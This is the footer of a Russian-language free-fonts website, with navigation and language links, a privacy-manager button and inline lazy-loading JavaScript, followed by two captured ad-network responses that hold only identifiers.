				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
2385ef9c-6cbf-4658-a2da-e400084b773f

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
bfa37a61-7e4b-40ea-b33a-36fdd28ad750